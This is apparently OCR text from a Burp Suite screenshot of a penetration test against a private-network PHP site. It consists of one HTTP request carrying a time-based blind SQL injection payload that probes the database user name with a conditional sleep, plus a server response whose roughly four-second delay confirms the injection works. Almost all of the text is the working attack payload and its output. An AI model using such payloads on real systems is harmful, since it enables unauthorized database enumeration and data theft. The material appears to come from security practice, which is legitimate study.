 Go Cancel < ▼ > ▼ Target: http://192.168.23.134 ?
Request
Raw Params Headers Hex
GET /dd/dd.php?id=1';select+if(substr(user(),1,1)='r',sleep(3),1)%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
拖拽上传
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 09:32:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
202 bytes | 4,039 millis